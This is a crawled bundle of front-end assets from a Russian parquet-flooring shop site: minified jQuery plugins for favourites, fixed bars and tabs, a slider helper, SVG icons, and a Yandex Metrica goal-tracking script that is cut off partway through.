e&&(d.fn.msfavorites.methodActions[t]||(d.fn.msfavorites.methodActions[t]={}),d.fn.msfavorites.methodActions[t][s]=e,!0)},removeMethodAction:function(t,s){return d.fn.msfavorites.methodActions[t]||(d.fn.msfavorites.methodActions[t]={}),delete d.fn.msfavorites.methodActions[t][s],!0}},d.fn.msfavorites=function(){var a,o;return o=arguments[0],a=2<=arguments.length?t.call(arguments,1):[],this.each(function(){var t,s,e,i;if((e=(t=d(this)).data("msFavorites"))||((s=t.closest(d.fn.msfavorites.selectors.parent)).length<1&&(s=d("body")),(i=d.extend(!0,{},f(s),f(t))).mode,(e=new n(this,i))&&(t.data("msFavorites",e),e.init())),"string"==typeof o)return e[o].apply(e,a)})},d.fn.msfavorites.CONTENT_CHANGE="msfavorites:content-change.msfavorites",d.fn.msfavorites.PROCESS_SUCCESS="msfavorites:process-success.msfavorites",d.fn.msfavorites.PROCESS_FAILURE="msfavorites:process-failure.msfavorites",d.fn.msfavorites.PROCESS_ACTION="msfavorites:process-action.msfavorites",d.fn.msfavorites.defaults={ns:"msfavorites",cls:{load:"load",voted:"voted",visible:"visible",action:"msfavorites-action",animation:"msfavorites-animation"},timeout:300},d.fn.msfavorites.selectors={main:"."+d.fn.msfavorites.defaults.ns,total:"."+d.fn.msfavorites.defaults.ns+"-total",totalAll:"."+d.fn.msfavorites.defaults.ns+"-total-all",totalUser:"."+d.fn.msfavorites.defaults.ns+"-total-user",parent:"."+d.fn.msfavorites.defaults.ns+"-parent",actionClick:"[data-click]",actionFormSubmit:"[data-formsubmit]",actionFormChange:"[data-formchange]"},d.fn.msfavorites.methodActions={success:{animation:function(t){var s;if(this.data&&this.data.method&&"add"===this.data.method&&(this.options&&this.options.animation&&(s=d(d.fn.msfavorites.selectors.totalAll).filter("[data-msfavorites-animation]").filter('[data-data-list="'+this.data.list+'"]'))&&s.length)){var e={start:this.$element.offset(),end:s.offset()};d("<img/>",{src:this.options.animation,class:this.defaults.cls.animation}).css({position:"absolute","z-index":"9999","background-size":"cover",top:e.start.top||0,left:e.start.left||0}).appendTo("body").animate({top:e.end.top||0,left:e.end.left||0,opacity:"toggle"},1e3,function(){d(this).remove()})}}},failure:{"set.cls.load":function(t){this.$element&&this.defaults.cls&&this.$element.addClass(this.defaults.cls.load)},"miniShop2.Message.initialize":function(t){"object"==typeof miniShop2&&(miniShop2.Message.initialize(),t&&t.message&&miniShop2.Message.error(t.message))}}},s=jQuery,jQuery.fn.originalHtml=jQuery.fn.html,jQuery.fn.html=function(){var t=this.originalHtml();return arguments.length&&jQuery.fn.originalHtml?(jQuery.fn.originalHtml.apply(this,arguments),this.trigger(s.fn.msfavorites.CONTENT_CHANGE,jQuery.merge([t],arguments)),this):t},d(document).on("click",d.fn.msfavorites.selectors.main+d.fn.msfavorites.selectors.actionClick,function(t){var s=d(this);if(s.is("a")&&t.preventDefault(),s.is("form")){var e={};d.map(s.serializeArray()||[],function(t,s){e[t.name]=t.value}),i(s,"data",e)}s.msfavorites("processAction")}),d(document).on("submit",d.fn.msfavorites.selectors.main+d.fn.msfavorites.selectors.actionFormSubmit,function(t){var s=d(this),e={};t.preventDefault(),d.map(s.serializeArray()||[],function(t,s){e[t.name]=t.value}),i(s,"data",e),s.msfavorites("processAction")}),d(document).on("change",d.fn.msfavorites.selectors.main+d.fn.msfavorites.selectors.actionFormChange,function(t){var s=d(this),e={};t.preventDefault(),d.map(s.serializeArray()||[],function(t,s){e[t.name]=t.value}),i(s,"data",e),s.msfavorites("processAction")}),d(document).on(d.fn.msfavorites.CONTENT_CHANGE,function(){d(d.fn.msfavorites.selectors.main).msfavorites()}),d(window).on("load",function(){d(d.fn.msfavorites.selectors.main).msfavorites()}),window.msFavorites=new n(null,o.options)}(window.jQuery,msFavoritesConfig);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/favorit.svg
body_size: 365
content:
<svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.9735 8.15545C0.242831 5.87394 0.819722 2.45166 3.70418 1.3109C6.58863 0.170147 8.3193 2.45166 8.8962 3.59242C9.47309 2.45166 11.7807 0.170147 14.6651 1.3109C17.5496 2.45166 17.5496 5.87394 15.8189 8.15545C14.0882 10.437 8.8962 15 8.8962 15C8.8962 15 3.70418 10.437 1.9735 8.15545Z" stroke="#333333" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/whatsapp.svg
body_size: 1018
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.723 3.27092C13.9779 2.52447 13.0914 1.9326 12.1148 1.52958C11.1382 1.12657 10.091 0.920428 9.0338 0.923102C4.60069 0.923102 0.991839 4.51393 0.990047 8.92779C0.990047 10.3384 1.36007 11.7152 2.06338 12.9297L0.922852 17.0769L5.18663 15.9632C6.36605 16.6022 7.68738 16.9372 9.03022 16.9378H9.0338C13.466 16.9378 17.0749 13.347 17.0767 8.93314C17.0797 7.88138 16.8733 6.83945 16.4693 5.86757C16.0653 4.89569 15.4718 4.01313 14.723 3.27092V3.27092ZM9.0338 15.5869H9.03112C7.83371 15.587 6.65834 15.2664 5.62833 14.6587L5.38464 14.5142L2.8545 15.175L3.52914 12.7201L3.37056 12.4687C2.7011 11.4079 2.34671 10.1804 2.34829 8.92779C2.35009 5.25938 5.3488 2.2749 9.03649 2.2749C9.91474 2.27296 10.7847 2.4444 11.5959 2.77929C12.4071 3.11418 13.1436 3.60587 13.7626 4.22592C14.3849 4.843 14.8782 5.57673 15.2139 6.38469C15.5496 7.19265 15.7211 8.05882 15.7184 8.93314C15.7166 12.6015 12.7179 15.5869 9.0338 15.5869ZM12.7009 10.6033C12.4993 10.5025 11.512 10.0192 11.3274 9.95234C11.1437 9.88546 11.0102 9.85247 10.8759 10.0522C10.7415 10.2519 10.3562 10.7022 10.2388 10.836C10.1215 10.9698 10.0041 10.9858 9.80342 10.8859C9.60273 10.7861 8.95496 10.5747 8.18714 9.89348C7.58955 9.36293 7.18637 8.70843 7.06901 8.5078C6.95164 8.30717 7.05646 8.19928 7.1577 8.09941C7.24819 8.01024 7.35839 7.86579 7.45874 7.74897C7.55909 7.63216 7.59224 7.54924 7.65943 7.41548C7.72663 7.28173 7.69348 7.16492 7.64241 7.06505C7.59224 6.96429 7.18996 5.97987 7.02242 5.5795C6.86025 5.19161 6.6945 5.24333 6.57086 5.23798C6.44281 5.23277 6.31466 5.23039 6.1865 5.23085C6.0846 5.23343 5.98432 5.25694 5.89197 5.29991C5.79962 5.34287 5.71719 5.40436 5.64984 5.48052C5.46527 5.68115 4.94652 6.16445 4.94652 7.14887C4.94652 8.13329 5.66686 9.08472 5.7672 9.21848C5.86755 9.35223 7.18458 11.3719 9.20045 12.2386C9.68067 12.4446 10.0552 12.5677 10.3464 12.6604C10.8275 12.8129 11.2656 12.7906 11.6123 12.7398C11.9985 12.6827 12.8012 12.2565 12.9688 11.7892C13.1363 11.322 13.1363 10.9216 13.0861 10.8378C13.036 10.754 12.9007 10.7031 12.7009 10.6033" fill="#969696"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/tel.svg
body_size: 755
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.1852 9.53621L9.68132 11.028C9.45932 11.2557 9.16508 11.3328 8.87851 11.3332C7.61121 11.2952 6.41333 10.6727 5.42979 10.0335C3.81537 8.85899 2.33407 7.40268 1.40439 5.64279C1.04782 4.9048 0.629434 3.9632 0.669407 3.13947C0.672972 2.8296 0.756474 2.52549 0.974705 2.32576L2.47858 0.822636C2.79086 0.557009 3.09286 0.648849 3.2927 0.958254L4.50258 3.25249C4.62992 3.52429 4.55687 3.81551 4.36688 4.00972L3.81282 4.5635C3.77862 4.61035 3.75684 4.66368 3.75629 4.72173C3.96875 5.54415 4.6124 6.30216 5.18101 6.82383C5.7496 7.3455 6.36078 8.05225 7.15413 8.21957C7.2522 8.24692 7.37231 8.25653 7.44247 8.19131L8.08701 7.53582C8.30919 7.36742 8.62999 7.28511 8.86719 7.4228H8.8785L11.0608 8.71119C11.3812 8.912 11.4146 9.30009 11.1852 9.53621Z" fill="#AAB657"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/utils.js
body_size: 328
content:
var Utils = {
    _$slider: null,

    _getPreviewWidth: function($container) {
        return $container.children().first().outerWidth();
    },

    _getPreviewCount: function($container) {
        var containerWidth = $container.outerWidth(),
            previewWidth = this._getPreviewWidth($container);
        return Math.floor(containerWidth / previewWidth);
    },

    _getPreviewMargin: function($container) {
        var containerWidth = $container.outerWidth(),
            previewWidth = this._getPreviewWidth($container);
            previewCount = this._getPreviewCount($container);
        if (previewCount > 1)
            return Math.floor((containerWidth - previewWidth * previewCount) / (previewCount - 1));
        return 0;
    },

    managePreviewSlider: function($container) {
        if (!$container.length)
            return;

        var $window = $(window),
            self = this;

        $window.resize(function() {
            if (self._$slider) {
                self._$slider.destroySlider();
            }

            var count = self._getPreviewCount($container);

            self._$slider = $container.bxSlider({
                pager:       false,
                // slideWidth:  self._getPreviewWidth($container),
                slideWidth:  '278px',
                slideMargin: self._getPreviewMargin($container),
                minSlides:   count,
                maxSlides:   count,
                moveSlides:  1,
                prevText:    '',
                nextText:    ''
            });
        });
        
        $window.resize();
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/cat-sm.svg
body_size: 1078
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.595926 1.1952C0.595926 1.03607 0.659141 0.883457 0.771663 0.770935C0.884184 0.658414 1.0368 0.5952 1.19593 0.5952H1.72153C2.59393 0.5952 3.09553 1.1628 3.38593 1.7292C3.58393 2.1168 3.72673 2.5896 3.84553 3H16.1995C16.3849 3.00005 16.5678 3.04308 16.7338 3.12569C16.8998 3.20831 17.0444 3.32826 17.1563 3.47615C17.2681 3.62404 17.3442 3.79584 17.3785 3.97806C17.4128 4.16028 17.4044 4.34797 17.3539 4.5264L15.5587 10.8564C15.4159 11.3586 15.1132 11.8006 14.6966 12.1152C14.2799 12.4299 13.772 12.6001 13.2499 12.6H7.15513C6.62866 12.6002 6.11673 12.4272 5.69823 12.1078C5.27972 11.7884 4.97785 11.3403 4.83913 10.8324L4.06873 8.0064C4.06431 7.99373 4.06031 7.98093 4.05673 7.968L2.81953 3.7716L2.69953 3.3672C2.57953 2.952 2.47393 2.5848 2.31553 2.2764C2.12473 1.9044 1.94953 1.7964 1.72033 1.7964H1.19473C1.0356 1.7964 0.882984 1.73319 0.770462 1.62066C0.65794 1.50814 0.594727 1.35553 0.594727 1.1964L0.595926 1.1952ZM5.21353 7.644L5.99713 10.5192C6.0666 10.773 6.21758 10.997 6.42683 11.1566C6.63607 11.3161 6.89197 11.4025 7.15513 11.4024H13.2511C13.5121 11.4021 13.7658 11.3168 13.9739 11.1594C14.182 11.002 14.3331 10.781 14.4043 10.53L16.1995 4.2H4.19953L5.21353 7.6428V7.644ZM8.99953 15.5988C8.99953 16.0762 8.80988 16.534 8.47232 16.8716C8.13475 17.2092 7.67692 17.3988 7.19953 17.3988C6.72214 17.3988 6.2643 17.2092 5.92673 16.8716C5.58917 16.534 5.39953 16.0762 5.39953 15.5988C5.39953 15.1214 5.58917 14.6636 5.92673 14.326C6.2643 13.9884 6.72214 13.7988 7.19953 13.7988C7.67692 13.7988 8.13475 13.9884 8.47232 14.326C8.80988 14.6636 8.99953 15.1214 8.99953 15.5988V15.5988ZM7.79953 15.5988C7.79953 15.4397 7.73631 15.2871 7.62379 15.1745C7.51127 15.062 7.35866 14.9988 7.19953 14.9988C7.0404 14.9988 6.88778 15.062 6.77526 15.1745C6.66274 15.2871 6.59953 15.4397 6.59953 15.5988C6.59953 15.7579 6.66274 15.9105 6.77526 16.0231C6.88778 16.1356 7.0404 16.1988 7.19953 16.1988C7.35866 16.1988 7.51127 16.1356 7.62379 16.0231C7.73631 15.9105 7.79953 15.7579 7.79953 15.5988ZM14.9995 15.5988C14.9995 16.0762 14.8099 16.534 14.4723 16.8716C14.1348 17.2092 13.6769 17.3988 13.1995 17.3988C12.7221 17.3988 12.2643 17.2092 11.9267 16.8716C11.5892 16.534 11.3995 16.0762 11.3995 15.5988C11.3995 15.1214 11.5892 14.6636 11.9267 14.326C12.2643 13.9884 12.7221 13.7988 13.1995 13.7988C13.6769 13.7988 14.1348 13.9884 14.4723 14.326C14.8099 14.6636 14.9995 15.1214 14.9995 15.5988V15.5988ZM13.7995 15.5988C13.7995 15.4397 13.7363 15.2871 13.6238 15.1745C13.5113 15.062 13.3587 14.9988 13.1995 14.9988C13.0404 14.9988 12.8878 15.062 12.7753 15.1745C12.6627 15.2871 12.5995 15.4397 12.5995 15.5988C12.5995 15.7579 12.6627 15.9105 12.7753 16.0231C12.8878 16.1356 13.0404 16.1988 13.1995 16.1988C13.3587 16.1988 13.5113 16.1356 13.6238 16.0231C13.7363 15.9105 13.7995 15.7579 13.7995 15.5988Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/mail.svg
body_size: 618
content:
<svg width="14" height="11" viewBox="0 0 14 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.4001 2.8986V8.6002C13.4001 9.13063 13.1894 9.63934 12.8143 10.0144C12.4392 10.3895 11.9305 10.6002 11.4001 10.6002H2.6001C2.06966 10.6002 1.56096 10.3895 1.18588 10.0144C0.810811 9.63934 0.600098 9.13063 0.600098 8.6002V2.8986L6.7969 6.545C6.85846 6.5813 6.92863 6.60045 7.0001 6.60045C7.07157 6.60045 7.14173 6.5813 7.2033 6.545L13.4001 2.8986ZM11.4001 0.200195C11.8922 0.200118 12.3671 0.381481 12.7339 0.709587C13.1006 1.03769 13.3336 1.48951 13.3881 1.9786L7.0001 5.7362L0.612098 1.9786C0.666624 1.48951 0.899557 1.03769 1.26633 0.709587C1.63311 0.381481 2.10798 0.200118 2.6001 0.200195H11.4001Z" fill="#AAB657"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/whatsapp.svg
body_size: 992
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="30" height="30" fill="#30D378"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.7151 7.67759C20.8018 6.76266 19.7152 6.03719 18.5182 5.54321C17.3212 5.04923 16.0376 4.79656 14.7418 4.79984C9.30803 4.79984 4.88461 9.20117 4.88241 14.6113C4.88241 16.3403 5.33595 18.0279 6.19802 19.5165L4.80005 24.5998L10.0262 23.2347C11.4718 24.0179 13.0914 24.4286 14.7374 24.4293H14.7418C20.1744 24.4293 24.5978 20.028 24.6 14.6178C24.6037 13.3287 24.3507 12.0516 23.8555 10.8603C23.3604 9.66909 22.6329 8.58733 21.7151 7.67759ZM14.7418 22.7735H14.7385C13.2708 22.7736 11.8301 22.3806 10.5676 21.6357L10.2689 21.4587L7.1677 22.2685L7.99462 19.2596L7.80024 18.9514C6.97968 17.6513 6.54529 16.1467 6.54723 14.6113C6.54943 10.1149 10.225 6.45676 14.7451 6.45676C15.8215 6.45438 16.8878 6.66451 17.8821 7.07499C18.8765 7.48547 19.7791 8.08815 20.5379 8.84814C21.3007 9.60451 21.9053 10.5039 22.3168 11.4942C22.7283 12.4845 22.9385 13.5462 22.9352 14.6178C22.933 19.1143 19.2574 22.7735 14.7418 22.7735ZM19.2366 16.665C18.9895 16.5414 17.7793 15.9491 17.5531 15.8671C17.3279 15.7851 17.1643 15.7447 16.9996 15.9895C16.8349 16.2343 16.3627 16.7863 16.2188 16.9502C16.0749 17.1142 15.9311 17.1338 15.6851 17.0114C15.4391 16.889 14.6451 16.63 13.704 15.795C12.9715 15.1447 12.4773 14.3424 12.3335 14.0965C12.1896 13.8506 12.3181 13.7183 12.4422 13.5959C12.5531 13.4866 12.6882 13.3096 12.8112 13.1664C12.9342 13.0232 12.9748 12.9216 13.0572 12.7576C13.1395 12.5937 13.0989 12.4505 13.0363 12.3281C12.9748 12.2046 12.4817 10.998 12.2764 10.5072C12.0776 10.0318 11.8744 10.0952 11.7229 10.0886C11.5659 10.0823 11.4089 10.0793 11.2518 10.0799C11.1269 10.0831 11.004 10.1119 10.8908 10.1645C10.7776 10.2172 10.6765 10.2926 10.594 10.3859C10.3678 10.6318 9.73192 11.2242 9.73192 12.4308C9.73192 13.6375 10.6148 14.8037 10.7378 14.9676C10.8608 15.1315 12.4751 17.6071 14.946 18.6694C15.5346 18.9219 15.9937 19.0727 16.3506 19.1864C16.9403 19.3733 17.4773 19.346 17.9023 19.2837C18.3756 19.2137 19.3596 18.6913 19.5649 18.1186C19.7703 17.5459 19.7703 17.0551 19.7088 16.9524C19.6473 16.8497 19.4814 16.7874 19.2366 16.665Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/cal.svg
body_size: 1043
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.3332 2.66656H12.5555V3.99989C12.5555 4.12829 12.5302 4.25544 12.481 4.37407C12.4319 4.4927 12.3599 4.60049 12.2691 4.69128C12.1783 4.78208 12.0705 4.8541 11.9519 4.90324C11.8332 4.95238 11.7061 4.97767 11.5777 4.97767C11.4493 4.97767 11.3221 4.95238 11.2035 4.90324C11.0849 4.8541 10.9771 4.78208 10.8863 4.69128C10.7955 4.60049 10.7235 4.4927 10.6743 4.37407C10.6252 4.25544 10.5999 4.12829 10.5999 3.99989V2.66656H5.42212V3.99989C5.42212 4.25921 5.3191 4.50791 5.13574 4.69128C4.95237 4.87465 4.70366 4.97767 4.44434 4.97767C4.18502 4.97767 3.93632 4.87465 3.75295 4.69128C3.56958 4.50791 3.46656 4.25921 3.46656 3.99989V2.66656H1.68879C1.58302 2.66535 1.47808 2.68537 1.38019 2.72543C1.28229 2.76548 1.19342 2.82477 1.11884 2.89977C1.04425 2.97477 0.985462 3.06396 0.945948 3.16208C0.906434 3.2602 0.886997 3.36524 0.888786 3.471V13.4177C0.88702 13.5216 0.905739 13.6248 0.943873 13.7214C0.982007 13.8181 1.03881 13.9063 1.11104 13.981C1.18326 14.0557 1.2695 14.1154 1.36482 14.1568C1.46013 14.1982 1.56267 14.2204 1.66656 14.2221H14.3332C14.4371 14.2204 14.5397 14.1982 14.635 14.1568C14.7303 14.1154 14.8165 14.0557 14.8888 13.981C14.961 13.9063 15.0178 13.8181 15.0559 13.7214C15.0941 13.6248 15.1128 13.5216 15.111 13.4177V3.471C15.1128 3.36711 15.0941 3.26388 15.0559 3.16722C15.0178 3.07056 14.961 2.98236 14.8888 2.90766C14.8165 2.83296 14.7303 2.77322 14.635 2.73185C14.5397 2.69048 14.4371 2.66829 14.3332 2.66656ZM4.44434 11.5554H3.55545V10.6666H4.44434V11.5554ZM4.44434 9.33322H3.55545V8.44433H4.44434V9.33322ZM4.44434 7.111H3.55545V6.22211H4.44434V7.111ZM7.11101 11.5554H6.22212V10.6666H7.11101V11.5554ZM7.11101 9.33322H6.22212V8.44433H7.11101V9.33322ZM7.11101 7.111H6.22212V6.22211H7.11101V7.111ZM9.77768 11.5554H8.88879V10.6666H9.77768V11.5554ZM9.77768 9.33322H8.88879V8.44433H9.77768V9.33322ZM9.77768 7.111H8.88879V6.22211H9.77768V7.111ZM12.4443 11.5554H11.5555V10.6666H12.4443V11.5554ZM12.4443 9.33322H11.5555V8.44433H12.4443V9.33322ZM12.4443 7.111H11.5555V6.22211H12.4443V7.111Z" fill="#AAB657"/>
<path d="M4.44444 4.44423C4.56232 4.44423 4.67536 4.3974 4.75871 4.31405C4.84206 4.2307 4.88889 4.11766 4.88889 3.99978V1.33312C4.88889 1.21524 4.84206 1.1022 4.75871 1.01885C4.67536 0.935497 4.56232 0.888672 4.44444 0.888672C4.32657 0.888672 4.21352 0.935497 4.13017 1.01885C4.04683 1.1022 4 1.21524 4 1.33312V3.99978C4 4.11766 4.04683 4.2307 4.13017 4.31405C4.21352 4.3974 4.32657 4.44423 4.44444 4.44423Z" fill="#AAB657"/>
<path d="M11.5555 4.44423C11.6734 4.44423 11.7864 4.3974 11.8698 4.31405C11.9531 4.2307 12 4.11766 12 3.99978V1.33312C12 1.21524 11.9531 1.1022 11.8698 1.01885C11.7864 0.935497 11.6734 0.888672 11.5555 0.888672C11.4377 0.888672 11.3246 0.935497 11.2413 1.01885C11.1579 1.1022 11.1111 1.21524 11.1111 1.33312V3.99978C11.1111 4.11766 11.1579 4.2307 11.2413 4.31405C11.3246 4.3974 11.4377 4.44423 11.5555 4.44423Z" fill="#AAB657"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/arrow_bottom.svg
body_size: 418
content:
<svg width="6" height="3" viewBox="0 0 6 3" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.18692 2.92915L5.9287 0.383344C5.97447 0.340866 6 0.284431 6 0.225745C6 0.167058 5.97447 0.110623 5.9287 0.0681453L5.9256 0.0654044C5.90341 0.0447404 5.8767 0.0282862 5.8471 0.0170424C5.81749 0.00579856 5.78561 4.58095e-07 5.7534 4.55278e-07C5.72118 4.52462e-07 5.6893 0.00579855 5.6597 0.0170424C5.63009 0.0282862 5.60339 0.0447404 5.5812 0.0654044L2.99948 2.46274L0.418803 0.0654039C0.396614 0.0447399 0.369905 0.0282857 0.340302 0.0170419C0.310698 0.00579808 0.278819 -2.33244e-08 0.246603 -2.61408e-08C0.214387 -2.89572e-08 0.182507 0.00579807 0.152904 0.0170419C0.1233 0.0282857 0.0965913 0.0447399 0.0744026 0.0654039L0.0713046 0.0681448C0.0255335 0.110623 -2.29174e-07 0.167057 -2.34304e-07 0.225744C-2.39435e-07 0.284431 0.0255334 0.340866 0.0713046 0.383344L2.81308 2.92915C2.8372 2.95154 2.8662 2.96936 2.89832 2.98154C2.93045 2.99372 2.96505 3 3 3C3.03495 3 3.06955 2.99372 3.10167 2.98154C3.1338 2.96936 3.1628 2.95154 3.18692 2.92915Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/Calling.svg
body_size: 807
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Calling">
<g id="Calling_2">
<path id="Stroke 1" d="M14.353 2.5C18.054 2.911 20.978 5.831 21.393 9.532" stroke="#AAB657" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Stroke 3" d="M14.353 6.043C16.124 6.387 17.508 7.772 17.853 9.543" stroke="#AAB657" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Stroke 5" fill-rule="evenodd" clip-rule="evenodd" d="M11.0315 12.4724C15.0205 16.4604 15.9254 11.8467 18.4653 14.3848C20.9138 16.8328 22.3222 17.3232 19.2188 20.4247C18.8302 20.737 16.3613 24.4943 7.68447 15.8197C-0.993406 7.144 2.76157 4.67244 3.07394 4.28395C6.18377 1.17385 6.66682 2.58938 9.11539 5.03733C11.6541 7.5765 7.04254 8.48441 11.0315 12.4724Z" stroke="#AAB657" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.fixedbar.min.js
body_size: 956
content:
!function(a){var i="fixedBar",n={fixAfterSelector:null,prevElements:null,hideWhenCollapsed:!1,managePadding:!0,waitFor:null,direction:null,minWidth:0,maxWidth:NaN,minDirectionWidth:0,fixedClass:"fixed",paddedClass:"padded",animate:!1,delay:250};function s(t,e){this._$element=a(t),this._settings=a.extend({},n,e),this._lastScrollOffset=0;var i=this,s=function(){i._onScroll()};a(window).bind("scroll.fixedbar",s),a(window).bind("resize.fixedbar",s),this._onScroll()}s.prototype._onScroll=function(){if(!this._isElementFixed(a(this._settings.waitFor))){var t=this._isElementFixed(this._$element),e=a(window).width();if(e<this._settings.minWidth||e>this._settings.maxWidth)t&&this._unfix();else{var i=a(window).scrollTop(),s=this._getTargetOffset(),n=i>=this._getTargetHeight(t)-s,o=null==this._settings.direction||this._settings.minDirectionWidth>e||this._settings.direction==this._lastScrollOffset<=i,d=a("body");if(this._lastScrollOffset=i,t)if(o&&n){var l=this._$element.outerHeight();parseInt(this._$element.css("top"))!=s&&(this._settings.managePadding&&d.css("padding-top",s+l),this._$element.css("top",s))}else this._unfix();else if(!t&&o&&n){l=this._$element.outerHeight();var h=this._$element.offset().top+l;this._settings.managePadding&&d.css("padding-top",(parseInt(a("body").css("padding-top"))||0)+l),this._$element.css({position:"fixed",top:s,width:"100%"}),this._settings.fixedClass&&this._$element.addClass(this._settings.fixedClass),this._settings.hideWhenCollapsed&&this._$element.show(),this._settings.animate&&(this._settings.hideWhenCollapsed||h<=i)&&(this._$element.stop(!0,!0),this._$element.css("top",s-this._$element.outerHeight()),this._$element.animate({top:s},this._settings.delay,"linear"))}0!=parseInt(d.css("padding-top"))?d.addClass(this._settings.paddedClass):d.removeClass(this._settings.paddedClass)}}},s.prototype._getTargetHeight=function(t){var e=0;if(this._settings.fixAfterSelector){var i=a(this._settings.fixAfterSelector);e=i.offset().top+i.outerHeight(),t&&(e-=this._$element.outerHeight())}return e},s.prototype._getTargetOffset=function(){var i=0,s=this;return a.each(a(this._settings.prevElements),function(t,e){a(e).is(":visible")&&s._isElementFixed(a(e))&&(i+=a(e).outerHeight())}),i},s.prototype._isElementFixed=function(t){return null!=t&&t.length&&"fixed"==t.css("position")},s.prototype.detach=function(){a(window).unbind("scroll.fixedbar"),a(window).unbind("resize.fixedbar"),this._unfix(),this._$element.removeData("plugin_"+i)},s.prototype._unfix=function(){this._settings.animate&&this._$element.stop(!0,!0),this._settings.managePadding&&a("body").css("padding-top",""),this._settings.hideWhenCollapsed&&this._$element.hide(),this._$element.css({position:"",width:"",top:""}),this._settings.fixedClass&&this._$element.removeClass(this._settings.fixedClass)},a.fn[i]=function(e){return this.each(function(){var t=a(this).data("plugin_"+i);t||"object"!=typeof e&&void 0!==e?t&&"string"==typeof e&&(void 0!==t[e]?t[e].apply(t,Array.slice(arguments,1)):a.error('Method "'+e+"\" doesn't exist for jQuery."+i)):a(this).data("plugin_"+i,new s(this,e))})}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/hamburger.svg
body_size: 98
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 21" width="23" height="21">
  <path style="fill: #fff;" transform="translate(-286 -297)" d="M286,315h23v3H286v-3Zm0-9h23v3H286v-3Zm0-9h23v3H286v-3Z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js
body_size: 476
content:
!function(n){var i="tabControl",e={headSelector:".heads",itemSelector:".items",selectFirstTab:!0,allowDeselect:!1,activeClass:"active",duration:0};function a(t,s){this._$element=n(t),this._settings=n.extend({},e,s),this._$heads=this._$element.find(this._settings.headSelector).children(),this._$items=this._$element.find(this._settings.itemSelector).children(),n.each(this._$heads,function(t,s){n(s).data("index",t)});var i=this;this._$heads.bind("click.tabcontrol",function(){i._onClick(this)}),this._settings.selectFirstTab?this._$heads.first().click():this._$items.hide()}a.prototype._onClick=function(t){if(!this._isInProgress){var s=n(t),i=s.hasClass(this._settings.activeClass);if(!i||this._settings.allowDeselect){this._isInProgress=!0;var e=this;this._$items.hide(this._settings.duration,function(){e._$heads.removeClass(e._settings.activeClass),i&&(e._isInProgress=!1)}),i||this._$items.eq(s.data().index).show(this._settings.duration,function(){s.addClass(e._settings.activeClass),e._isInProgress=!1})}}},n.fn[i]=function(s){return this.each(function(){var t=n(this).data("plugin_"+i);t||"object"!=typeof s&&void 0!==s?t&&"string"==typeof s&&(void 0!==t[s]?t[s].apply(t,Array.slice(arguments,1)):n.error('Method "'+s+"\" doesn't exist for jQuery."+i)):n(this).data("plugin_"+i,new a(this,s))})}}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/d-goals.js
body_size: 866
content:
$(document).ready(function(){
    console.log('d-goals 1');
 ///////////////////////////////////////////////////////////////////////
/*$('#dsfeedback-form').submit(function(event){
    event.preventDefault();
    console.log('#dsfeedback-form');
	ym(23242210,'reachGoal','feedback_footer');
	$(this).submit();
	console.log('footer');
})

$('#dscallback-form').submit(function(){
	ym(23242210,'reachGoal','zakzvonok');
	console.log('call');
})*/
//////////////////////////////////////////////////////////////////////   
    
    
    
    
console.log('d-goals');

    
$('.phone').click(function(){    
	ym(23242210, 'reachGoal', 'zvonok');    
//	ga('send', 'pageview','/virtual/zvonok');
	console.log('zvonok');
})
    
$('#msOrder').submit(function(){
   /* $('#msOrder').css({'display' : 'none'});
    $('#msCart').css({'display' : 'none'});
    $('#confirmzak').css({'display' : 'block'});
	ym(23242210, 'reachGoal', 'sdelatzakaz');
	console.log('d-goalszak1');*/

})


$('.button.uppercase.button-dark-gray').click(function(){
